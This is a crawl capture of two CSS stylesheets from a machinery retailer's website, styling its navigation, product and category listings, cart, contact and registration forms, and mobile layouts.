#Navigation-4098 ul li a:visited { color:#FFF;}
#Navigation-4098 ul li a:hover { background-color:#7B7B7B; text-decoration:none;}
#Navigation-4098 ul li a.hover { background-color:#7B7B7B;cursor:pointer;}
#Navigation-4098 ul li ul { width:287px !important; margin: 0px  0px  0px  0px  ; padding:0px;} 
#Navigation-4098 ul li ul li a { height:30px; margin: 0px; padding:9px 9px 9px 9px; background-color:#3e5579; font-size:16px;} 
#Navigation-4098 ul li ul li a.hover {cursor:pointer;}
#Navigation-4048 ul li ul li a { height:auto; margin: 0px  10px  0px  10px  ; padding:0px;} 
#Navigation-4048 ul li ul li a.hover {cursor:pointer;}
#categoryImages li { width:225px; min-height:219px; margin: 0px; padding:0px; border-style:solid; border-width:1px 1px 1px 1px; border-color:#51688b; position:relative; font-size:25px;} 
#categoryImages li a, #categoryImages li a:visited { color:#51688b; text-decoration:underline;}
.catListImageContainer { width:192px; height:161px; margin: 0px  auto 0px  auto ; padding:10px 0px 0px 0px;} 
#categoryImages li img { width:192px; height:161px; margin: 0px; padding:0px; position:relative; text-align:center;} 
.catListNames { width:100%; margin: 16px  1px  16px  1px  ; padding:0px; position:relative; font-size:18px;} 
.catListNames a, .catListNames a:visited { color:#000; text-decoration:none;}
.catListNames a:hover { color:#FFF;}
#categoryImages .catListItemSeparator { width:11px;} 
#Navigation-4098 .rightarrowclass { margin: 6px  0px  0px  0px  ; background-repeat:no-repeat;} 
.catListGroupSeparator { height:20px;} 
.categoriesNavTitle { padding:5px 10px 5px 10px; background-color:#eaedf1; font-size:18px; color:#354b6d; font-family:OpenSansBold; font-weight:normal;} 
/* AR */

#maincolumn .specTemplateViewTable {margin-top: 2px;}
#google_translate_element {margin-top: -21px; margin-right: 12px; display: block;}
#ContentPlaceHolder1_ctrl_SpecTemplateContain_centerPop {position: static !important;}
.itemContainTemplatesTitle {font-size: 1em;}
#Navigation-4098 ul li a {font-size: 18px;}
.comboBoxSpecTemplates {margin-top: 24px!important;}

@media (max-width: 800px) {
#google_translate_element {position: absolute; left: 0; right: 0; max-width: 50%; margin: auto; top: -56px; margin: 0;}
#searchContainer {display: none;}
}

td.itemDataContainTemplates table, .itemDataContainTemplates, td.itemDataContainTemplates input {width: 100% !important;}

@media (min-width: 801px) {
#categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
}

/* JT */
.phoneX {display:none;}
.categoryLinks[href="../list/Featured-Machines"], .categoryLinks[href="../List/Featured-Machines"], .buttonSubmit[value="Update"] {display:none;}
.productImage {pointer-events:none;}
.productClickToEnlarge {display:none;}
#categoryImages li {display:block; float:left;width:222px; height: unset;}
#categoryImages .catListItemSeparator {width:20px;}
span.cartProductName {display:none;}
#MainContent_controlCart1_Panel1 input, .myAccountContent input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#header input {background-color:#FFF;}
.addToCart {float:right;}
a.categoryLinks.sub {margin-left:20px;}
h1.loginHeading, h1.newCustomersHeading {font-size:35px;min-height:68px;padding-top:8px;}

.specTemplateViewUnitsContain .btn, .listTableTemplates .btn {margin:0;width:100%;}

.cartNav {color:#eaedf1;padding-right:1px;}
.cartNavMyAccount, .cartNavLogOut, .cartNavLogin, .cartNavRegister {display:none;}
.cartNavQuote {left:3px;position:relative;}

h1.myAccountNewAccount + h2, .myAccountNewAccount + h2 + p {display:none;}
#maincolumn.myAccountContent {width:980px;}
.ConfirmRightColumn, #MainContent_secAddtionalComments {display:none!important;}

#MainContent_secConfirmation #MainContent_lnkMyAccount, #MainContent_secConfirmation br {display:none;}
#MainContent_controlOrderView1_secBilling br, .orderView br {display:block!important;}

#MainContent_secBilling input, #MainContent_secBilling select {font-size:16px;width:100%!important;max-width:500px!important;}

#MainContent_secRegister fieldset {height:auto!important;}

#MainContent_controlCart2_gvCart th:nth-of-type(3), #MainContent_controlOrderView1_controlCart1_gvCart th:nth-of-type(3), #MainContent_controlCart2_gvCart td:nth-of-type(3), #MainContent_controlOrderView1_controlCart1_gvCart td:nth-of-type(3) {display:none;}

.bulletTemplates {list-style-position:inside;}
/* End JT*/

/* Contact Page Form */
.contactFormContainer-114646 {margin-top:20px;}
.contactFormContainer-114646 .cformlabel {color:#FFF!important;}

/* Join Our List Form */
#MainContent_contactFormContainer {position:relative!important;top:0!important;left:0!important;}
#MainContent_contactFormContainer * {outline:none;}
#contactForm.customForm {background-color:transparent;}
#contactForm.customForm .fRow {padding:0 0 10px 160px;position:relative;}
#contactForm.customForm .cformlabel {position:absolute;left:0;pointer-events:none;padding:0;top:10px;width:130px;text-align:right;}
#contactForm.customForm input[type=text], #contactForm.customForm select {width:100%!important;height:40px;font-size:16px;}
#contactForm.customForm input[type=checkbox] {transform:scale(2);-webkit-transform:scale(2);-ms-transform:scale(2);margin-right:10px;position:relative;top:2px;}
#contactForm.customForm textarea {width:100%!important;height:100px;resize:none;font-size:16px;}
#contactForm.customForm .checkList {margin-left:0;width:100%!important;}
#contactForm.customForm .checkList td {float:left;width:33.33%;padding:5px;}
#contactForm.customForm #Optionf022a651.checkList td {width:auto;}
#contactForm.customForm #Optionf022a651.checkList td:nth-of-type(2) {margin-left:25px;}
#contactForm.customForm input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#contactForm.customForm h2.formHeading {font-size:19px;margin-bottom:10px;}

#contactForm.customForm #RowOption8a675aa2, #contactForm.customForm #RowOptione66d7e5c {padding-left:0;}

/* #contactForm.customForm #RowOption13e12330.fRow, #contactForm.customForm #RowOption12fd725d.fRow {padding-left:200px;} */
#contactForm.customForm #RowOption13e12330 .cformlabel, #contactForm.customForm #RowOption12fd725d .cformlabel {text-align:left;width:200px;}
#contactForm.customForm #RowOption13e12330 textarea, #contactForm.customForm #RowOption12fd725d textarea {height:190px;}
#RowOption31bc316a + h2.formHeading {padding-left:140px;}

.contactFormContainer-122494 .buttonSubmit, .contactFormContainer-122495 .buttonSubmit {margin-left:60px;}

.fColumn-2.row {padding-right:20px;padding-bottom:10px;}
.fColumn-2 .fRow {width:50%;float:left;padding-bottom:0!important;}
.fColumn-2 .fRow:nth-of-type(2) {left:20px;}

.regiForm fieldset, fieldset#MainContent_secBilling.formBox {padding:30px;}
.regiForm .fRow {width:100%;max-width:500px;position:relative;}
#MainContent_controlAddress1_PhoneNumber_divPhone, #MainContent_controlAddress1_CellNumber_divPhone, #MainContent_controlAddress1_WorkPhone_divPhone {position:relative;}
.regiForm .mfields {margin-bottom:10px;display:block;}
.regiForm .cformlabel {display:none;}
.regiForm #maincolumn input, .regiForm #maincolumn select {width:100%!important;height:40px;font-size:16px!important;text-transform:capitalize;}
.regiForm #maincolumn input#MainContent_Email {text-transform:none;}
.regiForm #maincolumn input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#ctl00_MainContent_controlAddress1_PhoneNumber_txbPhoneMask_wrapper,#ctl00_MainContent_controlAddress1_CellNumber_txbPhoneMask_wrapper, #ctl00_MainContent_controlAddress1_WorkPhone_txbPhoneMask_wrapper {width:75%!important;display:block;float:left;}
#MainContent_controlAddress1_PhoneNumber_spanExtension, #MainContent_controlAddress1_CellNumber_spanExtension, #MainContent_controlAddress1_WorkPhone_spanExtension {width:25%!important;float:left;display:block;}
#MainContent_controlOrderView1_lblLngOrderNumber, #MainContent_controlOrderView1_lblOrderNumber {display:none;}

.errorRequired, .errorMessage {position:absolute!important;top:13px;right:13px;}
.errorMessage {top:10px;}

#MainContent_secNewsletter {display:none!important;}

.extensionLabel {display:none;}
.extensionLabel::after {font-size:16px;display:inline-block!important;content:'Ext.';}
.phoneXcontain {margin-left:0!important;}

#mainRegContainer * {position:relative;}

::-webkit-input-placeholder {color:#000;opacity:.6;}
::-moz-placeholder {color:#000;opacity:.6;}
:-ms-input-placeholder {color:#000;opacity:.6;}
:-moz-placeholder {color:#000;opacity:.6;}

@media handheld, only screen and (max-width:800px) {
#categoryImages .catListGroupSeparator {display:none;}
a.categoryLinks.sub {margin:20px auto 0!important;}
a.categoryLinks {float:none!important;margin:0 auto;}

.fColumn-2.row {padding-right:0;}
.fColumn-2 .fRow {width:100%;float:none;}
.fColumn-2 .fRow:nth-of-type(2) {left:0;margin-top:10px;}
#contactForm.customForm .cformlabel {text-align:left;}

#contactForm.customForm #RowOption31bc316a, #contactForm.customForm #RowOptionf022a651, #RowOption31bc316a + h2.formHeading {padding-left:0;}
}

@media handheld, only screen and (max-width:625px) {
#contactForm.customForm .checkList td {float:none;width:100%;display:block;}
#contactForm.customForm #Optionf022a651.checkList td:nth-of-type(2) {margin-left:0;}
}

/*AR*/

@media handheld, only screen and (min-width:801px){

div#productImages li.productListItemSeparator {display: none;}
div#productImages ul li:first-of-type {margin: 5px 5px 5px 0 !important;}
div#productImages ul li:last-of-type {margin: 5px 0 5px 5px !important;}
div#productImages ul {display: -webkit-box;display: -ms-flexbox;display: flex}
#maincolumn .productListNames a {display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-height: 96px !important;}
div#productImages li {width: 100%; margin: 5px !important; padding: 5px !important;}
}

body {min-width: 307px;}
div.productSku, div.productListGroupSeparator {display: none;}
div.breadcrumb {font-size: 16px !important;}
div#controls {font-size: 21px;}
div.addToCart input.buttonSubmit, .categoryLinks {color: #fff !important; border: none; padding: 12px; width: 100%; font-size: 18px; border-radius: 4px;}
div.addToCart input.buttonSubmit {background: #C43C22; max-width: 200px;text-transform: uppercase;}
div.addToCart input.buttonSubmit:hover {text-decoration: underline;}
a.categoryLinks {color:#FFF!important; background: #51688B; width:auto;float:left;display:block; text-align: center; margin-top: 0;text-decoration: none;}
.secCategoryLinks a, .secCategoryLinks a:link, .secCategoryLinks a:visited {color:#FFF!important;}
div.secCategoryLinks {float:left;}
.secCategoryLinks {text-align:left;}
tr.rowContainTemplates {display: none;}
.productListImageContainer {margin: 15px auto 0 !important}
div#header-newsletter-link { position: absolute; right: 15px; top: 128px; background: #9ca9bd; height: 40px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 6px 6px 6px 12px; color: #fff;}
a.btn { display: -webkit-box; display: -ms-flexbox; display: flex; background: #fff; padding: 0 12px; text-decoration: none; color: #000; font-weight: 700; margin-left: 12px; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 100%; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center;}


@media handheld, only screen and (max-width:800px){

div.secCategoryLinks {width: 100%; text-align: center;}
a.categoryLinks {margin-top: 6px !important;}
div.addToCart input.buttonSubmit {max-width: 300px;}
div.productPriceContainer {display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; text-align: center;}
div#header-newsletter-link {top: 252px; left: 0; right: 0; margin: auto; font-size: 14px; max-width: 360px;}
}

@media handheld, only screen and (max-width:400px){
div#header-newsletter-link {font-size: 12px;}
}

.product-link {padding:3px 0;display:block;}

/* Horizontal Rule */
hr {background-color: #536a89;
height: 3px;
display: block;
border: 0;
margin: 20px auto 0;
width: 100%;
max-width: 950px;}

@media handheld, only screen and (min-width:801px){
   #pageContainer, #footerwrap {
      min-width: 1240px;
   }

   #columnsContainer, #header, #footer {
      max-width: 1240px;
   }

   /***HEADER***/
   .headerLogo {
      position: absolute;
      top: 13px;
      left: 20px;
   }

   .headerSlogan {
      position: absolute;
      top: 50px;
      right: 20px;
   }

   .headerInfo {
      position: absolute;
      top: 89px;
      right: 197px;
      color: #FFF;
   }

   /***PRODUCTS***/
   #productImageContainer {
       width: 100%;
       margin-right: 0px;
   }

   .productViewRight {
       width: 100%;
   }

   .thumbs li {
       margin: 0px 10px !important;
   }



}
/***END***/



/***UNIVERSAL***/
   /***FONTS***/
   @font-face {
       font-family: 'OpenSans';
       src: url('/CustomFonts/opensans-regular-webfont.eot');
       src: url('/CustomFonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
            url('/CustomFonts/opensans-regular-webfont.woff') format('woff'),
            url('/CustomFonts/opensans-regularn-webfont.ttf') format('truetype'),
            url('/CustomFonts/opensans-regular-webfont.svg#OpenSans') format('svg');
       font-weight: normal;
       font-style: normal;
   }

   @font-face {
       font-family: 'OpenSansBold';
       src: url('/CustomFonts/opensans-bold-webfont.eot');
       src: url('/CustomFonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
            url('/CustomFonts/opensans-bold-webfont.woff') format('woff'),
            url('/CustomFonts/opensans-bold-webfont.ttf') format('truetype'),
            url('/CustomFonts/opensans-bold-webfont.svg#OpenSansBold') format('svg');
       font-weight: normal;
       font-style: normal;
   }

/*---Fixing the caption displaying on homepage for SEO-----*/
.nivo-caption {display: none !important;}

   /***LOG IN***/
   .loginContainer h1, .loginHeading {
      text-transfrom: uppercase;
      text-alignment: center;
   }

   /*** HEADER ***/
  .nivo-controlNav{
   position:absolute;
   top:0px!important;
   }

   /***MAIN COLUMN***/
   .homeEnterBut {
      display: inline-block;
      padding: 2px 25px;
      border-radius: 5px;
      background-color: #a1a1a1;
      font-family: OpenSansBold;
      font-size: 18px;
      color: #FFF !important;
      text-align: center;
      text-decoration: none;
   }

   .homeEnterBut:hover {
      background-color: #51688b;
      text-decoration: none !important;
      color: #FFF !important;
   }

/***CATEGORIES***/
   #Navigation-4098 ul li ul li a {
      height: auto !important;
   }


   .categoryListHeaderName {
      font-size: 42px;
      text-align: center;
   }

   /* #categoryImages {
      border-style: solid;
      border-width: 0px 0px 0px 0px;
      border-color: #51678c;
      background-color: #eaedf2;
      margin-top: 0px;
      padding: 20px;
   } */


   .catListGroupContainer {
      background-color: #eaedf2;
      overflow: hidden;
   }

   /*.catListNames a {
      display: inline-block;
      padding: 10px;
      width: 100%;
      border-style: solid;
      border-width: 0px;
      border-color: #51678c;
   } */

   .catListNames a:hover {
      background-color: #cbd1da;
   }

   /***PRODUCTS***/
   .productListStock {
      display: none;
   }

   .productListShortDesc {
      font-size: 15px; !important;
      padding: 10px 0px;
      display: inline-block;
   }

   .productListShortDesc p {
      margin: 0;
   }

   #controls {
      width: 124px;
      height: 30px;
      background-color: #eaedf2;
      margin-bottom: 10px;
   }

   .ss-controls {
      float: left;
      padding: 5px;
   }

   .nav-controls {
      float: right;
      padding: 5px;
   }

   .productQty, #MainContent_Qty, .cartLarge th:first-child, .cartLarge th:nth-child(5), .cartLarge th:nth-child(6), .cartLarge th:nth-child(7), .cartLarge th:last-child, .cartLarge th:first-child, .cartLarge td:first-child, .cartLarge td:nth-child(5), .cartLarge td:nth-child(6), .cartLarge td:nth-child(7), .cartLarge td:last-child {
      display: none;
   }

   /***MISC***/
   b, strong {
      font-family: OpenSansBold;
      font-weight: normal;
   }

   h1 {
      font-size: 42px;
   }

   .loginHeading {
      color: #000;
   }

   #secMainInstruction h1 {
      text-align: center;
   }

   /***CONTACT FORM***/
   #contactForm {
      padding: 10px;
      background-color: #51688b;
   }

   /***MOBILE NAV***/
   .slicknav_menu {
      background-color: #51688b;
   }

  .slicknav_btn {
      background-color: #374e70;
   }

   .slicknav_nav ul li {
      border-width: 0px !important;
   }

   .slicknav_nav ul li a {
      color: #FFF !important;
   }

   .slicknav_nav ul li a:hover {
      text-decoration: none !important;
      background-color: #374e70;
   }

   /***MOBILE NAV 1***/
      .mobileNav1 {
         background-color: #9ca9bd;
      }

      .mobileNav1 ul li a:hover {
         background-color: #51688b !important;
      }

      .mobileNav1 ul li ul li {
         background-color: #51688b !important;
      }

/***END***/



/***START MEDIA 800px***/
@media handheld, only screen and (max-width:800px){

  #maincolumn {max-width:100%!important;}

   #pageContainer {
      background-image: none;
   }

   /***HEADER***/
   #header {
      height: 382px;
      padding: 0px 20px;
      background-image: url('/images/115096/layout/pg_cont_m.png');
      background-repeat: repeat-x;
      background-color: #eaedf1;
      border-bottom: #51688b solid 44px;
   }

   .headerLogo {
      position: absolute;
      text-align: center;
      top: 44px;
      padding: 0px;
      left: 0;
      right: 0;
      margin: auto;
      padding: 0pc 10px;
   }

   .headerSlogan {
      position: absolute;
      top: 134px;
      max-width: 375px;
      text-align: center;
      left: 0;
      right: 0;
      margin: auto;
  }

   .cartNav {
      right: 0;
   }

   .headerInfo {
      position: absolute;
      top: 161px;
      left: 0;
      width: 100%;
      padding: 12px 20px 15px 20px;
      text-align: center;
      background-color: #51688b;
      color: #FFF;
   }

   #searchContainer {
      position: relative;
      width: 100%;
      left: 0;
      top: 161px;
   }

   #newsletterContainer {
      position: relative;
      width: 100%;
      right: 0;
      float: left;
      top: 269px;
      height: 59px;
   }

   .newsletterBox {
      margin: 0px;
      width: 84% !important;
   }

   #newsletterContainer .buttonSubmit {
      margin: 0px;
      width: 15% !important;
   }

   .tranlationBar {
      position: absolute;
      right: 20px;
      top: 348px;
   }

   /***PAGE CONTAINER***/
   #pageContainer {
      background-position: center 79px;
   }

   /***LEFT COLUMN***/
   #leftcolumn {
      margin-top: 0px;
      margin-bottom: 20px;
   }

   /***MAIN COLUMN***/
   #maincolumn {
      padding: 20px 0px !important;
   }

   /***FOOTER***/
   #footerwrap {
      height: auto;
   }

   #footer {
      text-align: center;
      padding: 20px;
      height: auto;
   }

   #footer div {
      padding: 10px 0px;
   }

   /***MISC.***/
   .webDugoutLink {
      margin: 0px;
      background-color: #FFF;
   }

}
/***END***/



/***START MEDIA 750px***/
@media handheld, only screen and (max-width:750px){
}
/***END***/



/***START MEDIA 500***/
@media handheld, only screen and (max-width:500px){
}
/***END***/



/***START MEDIA 450***/
@media handheld, only screen and (max-width:450px){
}
/***END***/



/***START MEDIA 430***/
@media handheld, only screen and (max-width:430px){
   /***HEADER***/
   #header {
      height: 376px;
   }

   .headerInfo {
      font-size: 12px;
   }

   .headerSlogan span {
      font-size: 16px !important;
   }

   #searchContainer {
      top: 155px;
   }

   #newsletterContainer {
      top: 263px;
   }

   .tranlationBar {
      top: 342px;
   }


}
/***END***/



/***START MEDIA 350***/
@media handheld, only screen and (max-width:350px){

   /***HEADER***/
   .headerSlogan {
      top: 115px;
   }


}
/***END***/


/***START MEDIA 334***/
@media handheld, only screen and (max-width:334px){

   /***HEADER***/
   #header {
      height: 392px;
   }

   #searchContainer {
      top: 171px;
   }

   #newsletterContainer {
      top: 279px;
   }

   .tranlationBar {
      top: 358px;
   }


}
/***END***/
body {zoom: 88%;}

#editMenu {zoom: 118%;}
.editorTop {zoom: 103%;}

#newMachineryTitle {padding: 0px 10px 5px 10px; background-color: #eaedf1; color: #354b6d; font-family: OpenSansBold; font-weight: normal; text-align: left; margin-bottom: 12px;}

#newMachineryTitle h3 {font-size: 18px !important;}
.categoriesNavTitle {text-align: center;}

.accountInfo .buttonSubmit
{
font-size: 20px;
padding-left: 20px;
padding-right: 20px;
}
.cformlabel {color:#000!important; font-size: 16px;}

#Navigation-4098 ul li ul li a, #Navigation-4097 ul li a {font-size: 18px;}

.btn--seo { 
  background-color: #51688b; 
  color: white;
  display: block;
  cursor: pointer;
  max-width: max-content;
  padding: 1em 1.5em;
  border: none;
  text-decoration: none;
  font-size: 1.125rem;
  font-style: normal !important;
  letter-spacing: .05em;      text-transform: uppercase;
  line-height: 1;
  border-radius: 1000rem;
  box-shadow: 0 .15em .5em rgba(0,0,0,.15);
}

.btn--seo:visited {
  color: #fff;
}

@media only screen and (max-width: 800px) {
      .btn--seo {
            margin: auto;
      } 

}


--- FILE ---
content_type: text/css
request_url: https://www.trueforge.com/content/specTemplates.css?d=639047232000000000
body_size: 1202
content:
.mainContainTemplates {
    margin-top: 10px;
    margin-bottom: 10px;
}

.listHeaderSpecTemplatesMain {
    color: inherit !important;
    display: block !important;
}

.listHeaderSpecTemplates {
    display: inline-block;
    font-size: Medium;
    font-weight: bold;
    color: Silver;
}

.listHeaderSpecTemplatesGroup {
    display: inline-block;
    font-size: Medium;
    font-weight: bold;
    color: Silver;
    padding-left: 10px;
}

.listHeaderSpecTemplatesButtons {
    display: inline-block;
}

.glyphicon {
    line-height: .9;
    top: 2px !important;
}

.btn {
    padding: 2px 3px 3px 3px !important;
    margin-top: -3px;
    min-height: 13px;
}

.floatLeft {
    float: left;
}

.floatRight {
    float: right;
}

.clearBoth {
    clear: both;
}

.blockContainTemplates {
    display: inline-block;
    width: 100%;
    margin-bottom: 10px;
}

.beautifyButtonLabels {
    margin: 3px 0px 0px 4px;
    display: inline-block;
    vertical-align: top;
    line-height: 1;
    font-size: medium;
}

.backLinkTemplates {
    margin-top: 10px;
    margin-bottom: 10px;
}

.listHeaderContainTemplates {
    margin-bottom: 3px;
}

.comboBoxSpecTemplates td {
}

.comboBoxSpecTemplates input {
    height: 20px !important;
}

.comboBoxSpecTemplates {
    margin-top: -18px !important;
    width: 200px !important;
}

.listTableTemplates {
    width: 100%;
    border: 0px;
    border-collapse: collapse;
}

.subListTemplates {
    margin-left: 0px;
    border: 0px;
    padding: 0px 0px 0px 0px;
    margin-bottom: 6px;
}

.listTableTemplates {
    width: 100% !important;
}

.toolContainTemplates {
    padding: 3px 3px 3px 0px;
}

.itemContainTemplates,
.itemDataContainTemplates,
.listHeaderContainTemplatesData {
    /*padding: 3px 75px 3px 0px;*/
    /*JT*/ padding: 3px 0 3px 10px;
}

/*JT*/
#MainContent_ctrl_SpecTemplates_up .itemContainTemplates,
#MainContent_ctrl_SpecTemplates_up .itemDataContainTemplates,
#MainContent_ctrl_SpecTemplates_up .listHeaderContainTemplatesData {
    padding: 3px 75px 3px 10px;
}

.itemDataContainTemplates table {width:100%;}

/*JT*/

.itemContaintemplatesChild {
    padding: 4px 0px 0px 0px;
}

.itemDataContainTemplatesTable,
.itemDataContainTemplatesSort {
    text-align: center;
    vertical-align: middle;
    width: 50px;
}

.itemDataContainTemplatesTableSortTitle {
    font-size: medium;
    font-weight: bold;
    color: silver;
}

.itemContainTemplatesGroup {
    padding: 10px 10px 10px 8px;
    font-weight: bold;
    height: 24px;
}

.SortLab {
}

.rowContainTemplates {
    font-weight: bold;
    font-size: medium;
    background-color: #ffffff;
}

.rowContainTemplatesGroups {
    font-size: medium;
    border-bottom: solid 1px silver;
}

.rowContainTemplatesItems,
.rowContainTemplatesItemsAlt {
    font-size: medium;
    border-bottom: dashed 1px silver;
}

.rowContainTemplatesItemsAlt {
    background-color: white;
}

.itemContainTemplates {
    /*width: 75%;*/
    /*JTwidth: 60%;*/
    /*JT*/width: 45%;
    vertical-align: middle;
    height: 34px;
    padding-left: 30px;
}

.itemContainTemplatesTitle {
    font-size: 24px;
    vertical-align: middle;
    min-height: 34px;
    padding: 10px 10px 10px 10px;
}

.itemDataContainTemplates {
    /*JTtext-align: right;*/
    text-align: left;
    vertical-align: middle;
    white-space: nowrap;
    /*JTfloat: left;JT*/
}

/*JT*/
.itemDataContainTemplates input[type='text'] {
    width:100%!important;
}
/*JT*/

.toolContainTemplates {
    text-align: right;
    /*width: 1px;*/
    white-space: nowrap;
    vertical-align: middle;
}

.listHeaderContainTemplatesData {
    text-align: right;
}

.bulletTemplates {
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    padding-left: 0px;
    display: inline-block;
}

.productPrompt {
    font-size: medium;
    margin-bottom: 10px;
}

.inputTemplates {
    height: 19px !important;
}

.inputTemplatesMultiline {
    height: 19px !important;
    width: 300px;
}

.inputTemplatesMultilineLarge {
    min-height: 19px !important;
    width: 300px;
}

.headerLabelSort {
    margin-right: 120px;
}

.tableViewCheck {
    margin-right: 20px;
}

.specTemplateViewTable {
    margin-top: 20px;
}

    .specTemplateViewTable td {
        border: solid 1px silver;
        vertical-align: middle;
        padding: 4px 4px 4px 4px;
    }

.tableViewProd {
    font-weight: bold;
}

.tableViewHeader {
    font-weight: bold;
    text-align: center;
    background-color: #ffffff;
    white-space: nowrap;
}

.tableViewData {
    text-align: center;
}

.specTemplateViewUnitsContain {
    border: solid 1px silver;
    padding: 4px 2px 4px 2px;
    text-align: center;
}

.tableViewDataRow {
    background-color: #e6edf8;
}

.tableViewDataRowAlt {
    background-color: #ffffff;
}

    .tableViewDataRow:hover,
    .tableViewDataRowAlt:hover {
        background-color: #f6eec0;
        cursor: pointer;
    }
